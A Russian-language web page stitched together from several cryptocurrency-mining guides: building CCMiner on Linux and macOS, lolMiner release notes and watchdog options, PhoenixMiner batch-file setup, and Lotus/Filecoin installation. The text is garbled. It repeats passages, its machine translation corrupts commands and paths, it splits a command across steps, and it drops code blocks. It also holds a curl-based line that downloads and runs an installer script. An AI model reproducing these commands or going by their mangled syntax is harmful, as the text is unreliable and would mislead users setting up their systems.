- # 1 Доля принята, 3614 мс. [DEVICE 0] – первый бал принят (часть работы). Нужно понимать, что за отправленные шары майнер получает вознаграждение.
- 0: 4.
 15 h/s — hash rate
15 h/s — hash rate
Также информацию о процессе добычи криптовалюты можно просмотреть через веб-интерфейс. Для этого дважды щелкните файл open_web_monitor .
- статус фермы – онлайн
- общее время выполнения программы
- алгоритм
- пользователь, работник и пароль
- пользователь, работник и пароль
- статистика по видеокартам (хешрейт, температура, энергопотребление, скорость вращения вентилятора, разгон, перегрузка ядра, разгон памяти, перегрузка памяти)
- статистика пула (сложность, пинг, принятые и не принятые шары)
CCMiner: Как скомпилировать на Linux (Ubuntu/Fedora) и macOS
GitHub: DOWNLOAD CCMiner
Как скомпилировать CCMiner на Linux (Ubuntu/Fedora) и macOSВ данной статье мы рассмотрим способы сборки CCMiner для Linux и macOS.
Также вы можете ознакомится с нашей статьей по настройке CCminer для Windows.
Вы можете использовать ./build.sh для настройки и сборки с параметрами по умолчанию.
Рекомендуется запустить ./autogen.sh перед ./configure (autoconf и automake для работы autogen.sh необходимо установить в вашей системе)
./configure имеет параметр с именем –with-cuda, который позволяет вам указать где установлен ваш инструментарий CUDA 6.5 (обычно / usr / local / cuda, но некоторые дистрибутивы могут иметь другое местоположение по умолчанию)
Как скомпилировать CCMiner в Ubuntu (16.04 LTS+)Шаг 1. Установка Cuda и Nvidia driverСначала установите набор инструментов Cuda и драйвер nVidia и введите `nvidia-smi`, чтобы проверить, обнаружена ли ваша карта.
Шаг 2. Установка зависимостейsudo apt-get install libcurl4-openssl-dev libssl-dev libjansson-dev automake autotools-dev build-essential Ubuntu теперь поставляется с gcc 6 или 7, поэтому установите gcc/g ++ 5 и сделайте его по умолчанию (требуется инструментарием cuda)
sudo apt-get install gcc-5 g ++ - 5Затем используйте помощник . /build.sh в исходной папке ccminer, отредактируйте файл configure.sh и файл Makefile.am, если необходимо.
/build.sh в исходной папке ccminer, отредактируйте файл configure.sh и файл Makefile.am, если необходимо.
- ./build.sh
- ./ccminer –version
Шаг 1: gcc и зависимостиПримечание: вы можете найти альтернативный метод через rpms:
см. https://negativo17.org/nvidia-driver/ и https://negativo17.org/repos/multimedia/.
1.Шаг 2: драйверы nvidiadnf install gcc gcc-c++ autoconf automake2.dnf install jansson-devel openssl-devel libcurl-devel zlib-deve
1. dnf install kernel-devel 2. dnf install https://download1.rpmfusion.org/free/fedora/rpmfusion-free-release-$(rpm -E %fedora).noarch.rpm 3. dnf check-update 4. dnf install xorg-x11-drv-nvidia-cuda kmod-nvidia 5.Шаг 3: CUDA SDK (Загрузите с nvidia общий архив “.run”)ln -s libnvidia-ml.so.1 /usr/lib64/libnvidia-ml.so
1. --override is required to ignore "too recent" gcc 6.3
2. --silent is required to install only the toolkit (no kmod)
3. ./cuda_8.0.61_375.26_linux.run --toolkit --silent --override
4. nvcc --version - Добавить двоичный путь nvcc в систему
ln -s /usr/local/cuda-8.0 / usr / local / cuda # (если еще не сделано)
echo 'export PATH = $ PATH: / usr / local / cuda / bin'> /etc/profile.d/cuda.sh
- Добавить путь к библиотеке cudart в систему
echo / usr / local / cuda / lib64> /etc/ld.so.conf.d/cuda.confШаг 4: Исправьте несовместимость инструментария с gcc 6
LDCONFIG
Вам нужно собрать более старую версию GCC / G ++, я рекомендую 5.4 см. https://gcc.gnu.org/mirrors. html
html
Примечание: этот ручной метод переопределит gcc по умолчанию, может быть лучше использовать пользовательский префикс цепочки инструментов
wget ftp://ftp.lip6.fr/pub/gcc/releases/gcc-5.4.0/gcc-5.4.0.tar.bz2 dnf установить libmpc-devel mpfr-devel gmp-devel ./configure --prefix = / usr / local --enable-languages = c, c ++, lto --disable-multilib make -j 8 && make install (пока на этом этапе у вас есть время что-нибудь приготовить:p) # или, для предыдущих версий fedora, отредактируйте файл /usr/local/cuda/include/host_config.h # и прокомментируйте / удалите строку 121: #error - неподдерживаемая версия GNU! Версии gcc более 5 не поддерживаются!Как скомпилировать CCMiner на macOSШаг 1: загрузите и установите CUDA Toolkit 8 или более позднюю версию
https://developer.nvidia.com/cuda-toolkit-archive
Шаг 2: установить Homebrewruby -e "$ (curl -fsSL https://raw.Шаг 3: зависимостиgithubusercontent.com/Homebrew/install/master/install)"
brew install pkg-config autoconf automake curl openssl llvmРекомендуемые статьи по теме:
This post is also available in: English
Релизы· Lolliedieb / lolMiner-релизы · GitHub
lolMiner 1.22 и 1.23 — это только Linux версии , нацеленные на улучшение производительности режима зомби в специфическом для Linux коде. Таким образом, выпущенная вчера версия 1.21 останется последней версией для Windows . Майнеры, у которых нет карты, использующей режим зомби, могут спокойно игнорировать это обновление — оно будет вести себя так же, как и 1. 21.
21.
Изменения (с 1.22)
- Уменьшен объем необходимой памяти хоста при запуске большого количества карт в режиме зомби.Решит проблемы при большом количестве карт. Если 1,22 работает хорошо, но 1,23 нестабильно, оставайтесь на уровне 1,22.
- Немного улучшить производительность режима зомби в будущих эпохах выше 387.
Примечание к выпуску:
lolMiner 1.22 — это выпуск только для Linux , который нацелен на улучшение производительности режима зомби в специфическом для Linux коде. Таким образом, выпущенная вчера версия 1.21 останется последней версией для Windows .Майнеры, у которых нет карты, использующей режим зомби, могут спокойно игнорировать это обновление — оно будет вести себя так же, как и 1.21.
Изменения (с 1.21)
- Значительно улучшена производительность режима зомби на графических процессорах RX 400 и RX 500 в Linux, особенно для низких значений настройки зомби между 0 и 4 и довольно высоких эпох.
 Производительность увеличивается на 7-11% в эпоху 393 (-4g-alloc-size 4080 на RX 580. 4G) и на 15-20% в эпоху 400. Рекомендуется повторная настройка с использованием автонастройки. Также эта версия может потреблять немного больше энергии, но с примерно такой же общей эффективностью.
Производительность увеличивается на 7-11% в эпоху 393 (-4g-alloc-size 4080 на RX 580. 4G) и на 15-20% в эпоху 400. Рекомендуется повторная настройка с использованием автонастройки. Также эта версия может потреблять немного больше энергии, но с примерно такой же общей эффективностью.
Изменения (с 1.20)
- немного улучшена производительность режима зомби Linux на графических процессорах Polaris на средних этапах настройки (требуется повторная настройка по сравнению с предыдущими настройками)
- увеличен диапазон допустимого параметра настройки зомби для графических процессоров с высокой пропускной способностью межсоединения
- немного уменьшила нагрузку на графический процессор Polaris во время сборки DAG
- Добавлен дополнительный контроль над обработкой карт, которые, как обнаружено, больше не работают. Используйте параметр —watchdog off / exit / script , чтобы отключить любое действие, выйти из майнера с определенным кодом выхода или запустить внешний скрипт.
 См. Подробное описание на странице версии 1.21
См. Подробное описание на странице версии 1.21 - Карты Nvidia, у которых возникла ошибка драйвера OpenCL (например, «CL_OUT_OF_RESOURCES» теперь также будут запускать сторожевой таймер с настроенным эффектом.
- Параметр —ethstratum теперь может принимать две опции, разделенные знаком «,», чтобы давать разные варианты в случае использования двойного или раздельного режима добычи.
- Разрешение DNS и попытка подключения теперь могут истекать по таймауту (через 10 секунд каждая), после чего будут повторяться попытки подключения.Это устраняет проблему, когда пул переходит в автономный режим, а следующая попытка подключения занимает неопределенно много времени. Каждое событие тайм-аута вносит вклад в счетчик, который запускает переключение на резервные пулы.
- Новая опция —apihost (по умолчанию 0.0.0.0), которая определяет, к какому адресу хоста привязывается api. Используйте 127.0.0.1, чтобы ограничить доступ api только к вашему компьютеру, 0.
 0.0.0 эквивалентно тому, что каждый может получить доступ, когда установка доступна на используемом apiport. IP-адреса IPV6 должны поддерживаться, но не проверены.
0.0.0 эквивалентно тому, что каждый может получить доступ, когда установка доступна на используемом apiport. IP-адреса IPV6 должны поддерживаться, но не проверены.
Исправления
- Исправлена ошибка, из-за которой скорость хеширования буровой установки могла упасть до 0 при смене эпох, включая изменения с активированным кэшированием ZIL.
- Исправлен отчет о хэш-скорости пула, некорректно работавший в режимах двойной и разделенной страты.
- Исправлено соединение с двумя слоями, которое не отображало правильное имя рабочего при использовании —worker.
- Исправлена ошибка, из-за которой майнер не загружал ядра Ethash / Etchash на графических процессорах Таити и Гавайи при использовании старых драйверов, выпущенных в конце 2017 года.
Примечание по использованию Watchdog
Существуют разные причины, по которым карта может выйти из строя и упасть до 0 мч / с, или г / с, или сол / с. Часто это происходит, когда на карте немного слишком низкое напряжение, но возможны и другие проблемы, такие как нагрев. Кроме того, драйвер OpenCL для карт Nvidia иногда дает сбой с ошибкой CL_OUT_OF_RESOURCE — это скорее программное обеспечение, чем аппаратное обеспечение, и скоро будет исправлено.
Кроме того, драйвер OpenCL для карт Nvidia иногда дает сбой с ошибкой CL_OUT_OF_RESOURCE — это скорее программное обеспечение, чем аппаратное обеспечение, и скоро будет исправлено.
В любом случае: после сбоя карты некоторым картам — в основном картам AMD — требуется перезагрузка системы, чтобы карта с ошибками снова заработала.Другим картам — в основном Nvidia — просто нужно закрыть программу майнера — подождать несколько секунд — и тогда их можно будет снова запустить.
Таким образом, обнаружение неисправной карты теперь позволяет продолжить работу с поврежденной картой или драйвером тремя различными способами:
—watchdog off
Это ничего не сделает, кроме печати сообщения. Если произошел сбой только одной карты, а не всего драйвера, это означает, что другие карты продолжат добычу.
—watchdog exit
Это закроет майнер с кодом выхода 42.Это может быть получено с помощью сценария .sh или .bat, который запустил майнер (пример приведен в mine_eth. sh и mine_eth.bat), поэтому майнер перезапустится через несколько секунд паузы. Это рекомендуемый вариант для карт Nvidia.
sh и mine_eth.bat), поэтому майнер перезапустится через несколько секунд паузы. Это рекомендуемый вариант для карт Nvidia.
—watchdog script
С этой опцией майнер будет вызывать внешний скрипт (путь по умолчанию — текущий рабочий каталог, а там — Emergency.sh / .bat), который можно настроить с помощью —watchdogscript. В момент вызова скрипта сам майнер завершит работу.Скрипт должен позаботиться о перезагрузке буровой установки или проинформировать ОС, что делать. Так как это было поведение по умолчанию в предыдущих версиях, оно также используется по умолчанию. Если скрипт не может быть найден, будет напечатано сообщение об ошибке, и майнер продолжит работу, как с —watchdog off.
PhoenixMiner 5.7b — AMD + NVIDIA GPU Miner [2021]
Шаг 1: Загрузите майнер
Нажмите здесь, чтобы загрузить PhoenixMinerПосле завершения загрузки извлеките содержимое файла.zip файл
В папке, содержащей майнер, вы должны создать или отредактировать файл с расширением .
 bat. Сделать это можно в любом текстовом редакторе (например, в Блокноте). При сохранении файла важно выбрать в качестве типа файла «Все файлы», а не «txt». В противном случае у вас будет .bat.txt в конце имени файла, и майнер не сможет открыть этот файл. Ваш bat-файл (скажем, он называется 1_Ehereum-nanopool.bat) должен содержать следующий текст (шаг 2):
bat. Сделать это можно в любом текстовом редакторе (например, в Блокноте). При сохранении файла важно выбрать в качестве типа файла «Все файлы», а не «txt». В противном случае у вас будет .bat.txt в конце имени файла, и майнер не сможет открыть этот файл. Ваш bat-файл (скажем, он называется 1_Ehereum-nanopool.bat) должен содержать следующий текст (шаг 2):Внимание! По соображениям безопасности Windows может запретить вам открывать bat-файл.В этом случае вы должны разрешить ему открываться во всплывающем окне.
Шаг 2: Введите следующую команду:
набор x GPU_FORCE_64BIT_PTR 0
setx GPU_MAX_HEAP_SIZE 100
setx GPU_USE_SYNC_OBJECTS 1
setx GPU_MAX_ALLOC_PERCENT 100
setx GPU_SINGLE_ALLOC_PERCENT 100
PhoenixMiner.exe -epool eth-eu2.nanopool.org:9999 -worker YOUR_RIG_NAME -wal АДРЕС ВАШЕГО КОШЕЛЬКА -pass x Шаг 3: Настройте майнер с вашими настройками
WALLET_ADDRESS — введите адрес ВАШЕГО кошелька Ethereum (так PhoenixMiner Miner знает, куда положить ваш ETH)
RIG_NAME — вы можете выбрать любое имя (например, test), но не преувеличивайте: оно должно состоять максимум из 32 символов, содержать только буквы и цифры (без специальных символов типа $% »*; @). Обязательно замените пул и адрес кошелька тем, что вы используете во всех файлах.
Обязательно замените пул и адрес кошелька тем, что вы используете во всех файлах.
Шаг 4: Начать майнинг
Дважды щелкните файл Bat, чтобы запустить майнер. Майнер запустится, выполнит команды setx для установки этих переменных среды, инициализирует каждый из ваших графических процессоров, создаст файл DAG на каждом из ваших графических процессоров и начнет хэширование. Дайте ему поработать примерно 20 секунд, а затем нажмите «s», чтобы отобразить скорость хеширования. Если вы выполнили описанные выше действия, вы должны увидеть этот экран.
Lotus: установка и настройка | Filecoin Docs
В этом руководстве рассказывается, как установить приложения Lotus и запустить Lotus Node. В этом руководстве рассматривается установка lotus , lotus-miner и lotus-worker на ваш компьютер, а затем выполняется настройка узла Lotus. Информацию о запуске майнера см. В документации по Lotus Miner.
Запуск в облаке
В качестве альтернативы локальному запуску вы также можете запустить Lotus на сервере облачного провайдера. Самый простой и дешевый способ — использовать приложение в один клик на торговой площадке DigitalOcean (открывается в новом окне).
Самый простой и дешевый способ — использовать приложение в один клик на торговой площадке DigitalOcean (открывается в новом окне).
Другие варианты, включая Amazon Web Services, описаны в разделе «Работа в облаке».
Минимальные требования
Для запуска узла Lotus на вашем компьютере должны быть установлены:
- macOS или Linux. Windows пока не поддерживается.
- 8-ядерный ЦП и 32 ГиБ ОЗУ. Модели с поддержкой Intel SHA Extensions (AMD с микроархитектуры Zen или Intel с Ice Lake) значительно ускорят процесс.
- Достаточно места для хранения текущей цепочки Lotus (желательно на носителе SSD). Цепочка увеличивается примерно до 38 ГиБ в день. Цепочку можно синхронизировать из моментальных снимков доверенного состояния и сжать или обрезать до минимального размера около 33 ГБ. Полная история составляла около 10 ТиБ в июне 2021 года.
Linux
Следующие инструкции относятся к установкам Linux. Перейдите в раздел macOS, если хотите установить Lotus на Mac.
Есть несколько способов установить Lotus в Linux:
Майнеры должны собирать из исходных кодов
Сборка Lotus из исходных кодов позволяет вам строго настроить, как запускается Lotus и как он взаимодействует со своими зависимостями.Майнеры, желающие повысить эффективность своей системы, должны установить Lotus, собрав его из исходников.
Диспетчер пакетов Snap
Чтобы установить Lotus с помощью Snap, выполните:
Вы также можете установить ночные сборки с помощью флага --edge . Эти сборки создаются каждую ночь из репозитория Lotus GitHub ветки master (открывается в новом окне).
Вы можете узнать больше об этой Snap Over на Snapcraft.io (открывается в новом окне).
AppImage
AppImages (открывается в новом окне) — это переносимые приложения, которые позволяют разработчикам упаковывать программное обеспечение и зависимости в один исполняемый файл.AppImages работают в большинстве операционных систем на базе Linux.
Перейти на страницу последних выпусков в репозитории Lotus GitHub (открывается в новом окне).
В разделе Assets загрузите AppImage.
Откройте окно терминала и перейдите в папку, в которую вы загрузили AppImage. Это, вероятно, ваше местоположение Загрузки папка:
Сделайте AppImage исполняемым:
Теперь вы можете запустить файл AppImage, дважды щелкнув по нему или открыв его из окна терминала:
Building from source
Вы можете собрать исполняемые файлы Lotus из исходного кода, выполнив следующие действия.
Зависимости программного обеспечения
Для установки и запуска Lotus потребуется следующее программное обеспечение.
Для конкретной системы
Для сборки Lotus требуются некоторые системные зависимости, обычно предоставляемые вашим дистрибутивом.
Arch:
Ubuntu / Debian:
Fedora:
OpenSUSE:
Amazon Linux 2:
Rustup
Lotus требуется rustup (открывается в новом окне). Самый простой способ установить его:
Самый простой способ установить его:
Go
Для сборки Lotus вам потребуется работающая установка Go 1.16.4 или выше (открывается в новом окне):
Сборка и установка Lotus
После установки всех зависимостей вы можете собрать и установить Lotus.
Клонировать репозиторий:
Проверьте выпуск для сети, которую вы хотите использовать.
Чтобы присоединиться к основной сети, проверьте последнюю версию (открывается в новом окне).
Если вы меняете сети из предыдущей установки Lotus или произошел сброс сети, прочтите руководство по сетям коммутатора, прежде чем продолжить.
Для сетей, отличных от основной сети, найдите текущую ветвь или тег / фиксацию для сети, к которой вы хотите присоединиться, на панели инструментов сетей Filecoin (открывается в новом окне), затем создайте Lotus для своей конкретной сети ниже.
В настоящее время последний код на ветке master соответствует основной сети.

Если вы находитесь в Китае, см. «Lotus: советы при беге в Китае».
В зависимости от модели вашего процессора вам может потребоваться экспортировать дополнительные переменные среды:
a.Если у вас AMD Zen или Intel Ice Lake CPU (или новее) , включите использование расширений SHA, добавив эти две переменные среды:
a. Некоторые старые процессоры Intel и AMD без поддержки инструкций ADX могут вызывать панику из-за неправильных инструкций. Чтобы решить эту проблему, добавьте переменную среды
CGO_CFLAGS:a. По умолчанию в библиотеке доказательств используется опция «multicore-sdr». Эта функция также используется в FFI, если явно не отключена. Чтобы отключить сборку с зависимостью multicore-sdr, установите для
FFI_USE_MULTICORE_SDRзначение0:Сборка и установка Lotus
Lotus скомпилирован для работы в одной сети, выполните одну из следующих команд для сборки узел лотоса для конкретной сети лотоса.

Это поместит
lotus,lotus-minerиlotus-workerв/ usr / local / bin.lotusбудет использовать папку$ HOME / .lotusпо умолчанию для хранения (конфигурация, данные цепочки, кошельки). См. Дополнительные параметры для получения информации о том, как настроить папку Lotus.После завершения установки используйте команду ниже, чтобы убедиться, что lotus успешно установлен в нужной сети.
Теперь у вас должен быть установлен Lotus.Теперь вы можете запустить демон Lotus.
Native Filecoin FFI
Некоторые новые архитектуры ЦП, такие как AMD Zen и Intel Ice Lake, поддерживают расширения SHA. Включение этих расширений значительно ускоряет работу вашего узла Lotus. Чтобы в полной мере использовать возможности вашего процессора, убедитесь, что вы установили следующие переменные перед сборкой из исходных кодов :
Этот метод сборки не создает переносимых двоичных файлов. Убедитесь, что вы запускаете двоичный файл на том же компьютере, на котором вы его создали.
Убедитесь, что вы запускаете двоичный файл на том же компьютере, на котором вы его создали.
служебных файлов Systemd
Lotus предоставляет общих служебных файлов Systemd. Их можно установить с помощью:
WARNING
Предоставленные служебные файлы должны быть проверены и отредактированы в соответствии с потребностями пользователя, поскольку они очень общие и могут не иметь конкретных переменных среды и настроек, необходимых пользователям.
Одним из примеров является то, что журналы по умолчанию перенаправляются в файлы в / var / log / lotus и не отображаются в journalctl .
MacOS
Эти инструкции относятся к macOS. Вы можете установить Lotus на macOS 10.11 El Capitan или выше. Если вы устанавливаете Lotus в дистрибутив Linux, перейдите в раздел Linux.
Есть несколько способов установить Lotus на macOS:
Майнеры должны собирать из исходных кодов
Сборка Lotus из исходных кодов позволяет вам строго настроить, как запускается Lotus и как он взаимодействует со своими зависимостями. Майнеры, желающие повысить эффективность своей системы, должны установить Lotus, собрав его из исходников.
Майнеры, желающие повысить эффективность своей системы, должны установить Lotus, собрав его из исходников.
Установка с помощью Homebrew
Вы можете быстро установить Lotus с помощью Homebrew на macOS.
Добавьте
filecoin-project / lotustap:Установите Lotus:
Теперь у вас должен быть установлен Lotus. Теперь вы можете запустить демон Lotus.
Сборка из исходного кода
Вы можете собрать исполняемые файлы Lotus из исходного кода, выполнив следующие действия.
Зависимости программного обеспечения
Для сборки Lotus из исходного кода у вас должны быть установлены XCode и Homebrew.
Инструменты командной строки XCode
Lotus требует, чтобы перед сборкой двоичных файлов Lotus были установлены инструменты интерфейса командной строки X-Code.
Убедитесь, что у вас уже установлены инструменты командной строки XCode через интерфейс командной строки, запустите:
Если эта команда возвращает путь, значит, у вас уже установлен Xcode! Вы можете перейти к установке зависимостей с помощью Homebrew.

WARNING
Если указанная выше команда не возвращает путь, установите Xcode:
Далее следует установка зависимостей Lotus с помощью Homebrew.
Homebrew
Мы рекомендуем пользователям macOS использовать Homebrew (открывается в новом окне) для установки каждого из необходимых пакетов.
Используйте команду
brew installдля установки следующих пакетов:
Далее следует клонирование репозитория Lotus и сборка исполняемых файлов.
Сборка и установка Lotus
Инструкции по установке различаются в зависимости от того, какой ЦП в вашем Mac:
ЦП на базе M1
Клонировать репозиторий:
Запустить
git checkout, чтобы checkout к последнему выпуску Lotus:Вы можете использовать любой тег, указанный на странице выпуска Lotus GitHub (открывается в новом окне), чтобы оформить заказ на этот конкретный выпуск.

Создайте необходимую переменную среды, чтобы Lotus мог работать на архитектуре ARM:
Создайте демон
lotus:Запустите последнюю команду
make, чтобы переместить этот исполняемый файлlotusв/ usr / местный / бен. Это позволяет запускатьlotusиз любого каталога.Теперь у вас должен быть установлен Lotus. Теперь вы можете запустить демон Lotus.
Процессоры на базе Intel и AMD
ПРЕДУПРЕЖДЕНИЕ
